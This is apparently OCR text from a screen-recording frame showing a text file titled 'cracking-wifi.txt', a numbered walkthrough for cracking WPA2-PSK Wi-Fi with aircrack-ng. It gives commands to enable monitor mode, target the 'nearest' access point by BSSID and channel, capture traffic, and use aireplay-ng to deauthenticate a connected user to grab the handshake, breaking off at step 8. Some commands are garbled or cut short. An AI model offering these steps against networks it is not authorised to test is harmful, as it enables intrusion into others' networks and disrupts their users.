 Programy Miejsca Edytor tekstu nie, 17:27
Otwórz cracking-wifi.txt Zapisz
~/
Cracking WIFI - WPA2 PSK
1. Install Ubuntu Linux or other & open first Terminal Window
2. Download AIRCRACK-NG packages : "sudo apt-get install aircrack-ng"
3. Display name of your WIFI interface under Linux and note it : more likely start with wlp***
4. Create monitoring interface in Linux by this command
sudo airmon-ng start <your-wifi-interface-from-ip-a-command>
f.ex.
sudo airmon-ng start wlp3s0
5. Start monitoring of wireless interface so you could see
sudo airodump-ng <your-wifi-interface>mon
f.ex. sudo airodump-ng wlp3s0mon
6. Note nearest BSSIDs access point and its CH channel number
7. In first terminal window tune to potential target using noted open PCAP file for writing down whole WIFI
message exchange
sudo airodump-ng -c <channel-number> --bssid <XX:XX:XX:XX:XX: -mon-interface>
f.ex. sudo airodump-ng -c 1 --bssid 64:7C:34:38:93:01 -w
...observe the screen and note all the wireless stations and its
8. Open Second terminal screen. Use AIREPLAY-NG to disconnect some user and deauthenticate it, so you could capture exchange of WIFI preshared
Zwykły tekst Szerokość tabulacji: 8 Wrsz 26, kol 68 WST
[Aircrack-ng - Mozilla Firefox] [OBS 25.0.8 (linux) - Profile: Bez... cracking-wifi.txt (~/) - gedit adam@e6430: ~ 1 / 4